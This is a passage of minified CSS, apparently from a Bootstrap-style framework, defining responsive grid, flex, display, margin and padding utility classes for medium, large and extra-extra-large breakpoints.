auto;width:91.66667%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-md,.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.sticky-md-top{position:sticky;top:0;z-index:1020}.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}.col-lg{flex:1 0 0%}.col-lg-auto,.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.col-lg-12,.row-cols-lg-1>*{flex:0 0 auto;width:100%}.col-lg-6,.row-cols-lg-2>*{flex:0 0 auto;width:50%}.col-lg-4,.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%}.col-lg-3,.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.col-lg-2,.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%}.col-lg-1{flex:0 0 auto;width:8.33333%}.col-lg-5{flex:0 0 auto;width:41.66667%}.col-lg-7{flex:0 0 auto;width:58.33333%}.col-lg-8{flex:0 0 auto;width:66.66667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333%}.col-lg-11{flex:0 0 auto;width:91.66667%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-lg,.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.modal-lg,.modal-xl{max-width:800px}.sticky-lg-top{position:sticky;top:0;z-index:1020}.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1440){.col-xxl{flex:1 0 0%}.col-xxl-auto,.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.col-xxl-12,.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.col-xxl-6,.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.col-xxl-4,.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%}.col-xxl-3,.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.col-xxl-2,.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%}.col-xxl-1{flex:0 0 auto;width:8.33333%}.col-xxl-5{flex:0 0 auto;width:41.66667%}.col-xxl-7{flex:0 0 auto;width:58.33333%}.col-xxl-8{flex:0 0 auto;width:66.66667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333%}.col-xxl-11{flex:0 0 auto;width:91.66667%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-xxl,.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.sticky-xxl-top{position:sticky;top:0;z-index:1020}.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!importa